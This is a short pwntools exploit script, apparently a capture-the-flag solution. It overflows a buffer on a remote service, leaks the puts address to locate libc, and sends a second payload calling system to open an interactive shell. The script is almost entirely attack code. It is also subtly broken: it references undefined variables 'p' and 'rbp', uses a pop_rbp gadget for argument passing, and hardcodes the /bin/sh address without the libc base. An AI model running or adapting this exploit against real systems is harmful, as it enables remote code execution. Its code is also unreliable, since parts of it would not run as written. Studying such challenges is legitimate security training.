 1 from pwn import *
2 context.log_level="debug"
3 io = remote("192.168.1.1",21611)
4 elf_path = './pwn'
5 elf = ELF(elf_path)
6
7 main = elf.symbols["main"]
8 puts_plt = elf.plt["puts"]
9 puts_got = elf.got["puts"]
10 pop_rbp=0x40116d
11 ret=0x40101a
12 padding=0x70 + 0x8
13
14 payload1 = b"a"*padding+ p64(pop_rbp) + p64(puts_got) + p64(ret) * 2 + p64(puts_plt) + p64(main)
15 io.sendline(payload1)
16
17 puts = u64(p.recvuntil("\x7f")[-6:].ljust(8, b"\x00"))
18 libc = LibcSearcher("puts",puts)
19
20 libc_base = puts - libc.dump("puts")
21 system = libc_base + libc.dump("system")
22 bin_sh=0x1D8678
23
24 payload = b"a"*padding + p64(rbp) + p64(bin_sh) + p64(ret) + p64(system)
25
26 io.sendline(payload)
27 io.interactive()